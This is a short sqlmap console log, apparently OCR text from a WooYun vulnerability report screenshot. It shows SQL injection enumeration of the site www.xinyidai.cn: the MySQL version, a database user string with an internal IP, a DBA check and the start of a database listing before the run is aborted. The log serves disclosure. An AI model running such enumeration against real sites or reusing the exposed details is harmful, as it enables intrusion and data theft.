 ---
[02:00:58] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[02:00:58] [INFO] testing if current user is DBA
[02:00:58] [INFO] fetching current user
[02:00:58] [INFO] read from file 'C:\Python27\sqlmap-py\output\www.xinyidai.cn\session': c6f9cf4a052
j_8st@10.163.8.245:50917
[02:00:58] [INFO] read from file 'C:\Python27\sqlmap-py\output\www.xinyidai.cn\session':
[02:00:58] [INFO] read from file 'C:\Python27\sqlmap-py\output\www.xinyidai.cn\session':
[02:00:58] [INFO] retrieved:
current user is DBA:    'False'
[02:00:58] [INFO] fetching tables
[02:00:58] [INFO] fetching database names
[02:00:58] [INFO] fetching number of databases
[02:00:58] [INFO] retrieved: 4
[02:00:59] [INFO] retrieved: information_schema
[02:01:10] [INFO] retrieved: ba
[02:01:11] [ERROR] user aborted
[*] shutting down at: 02:01:11
www.wooyun.org
C:\Python27\sqlmap-py>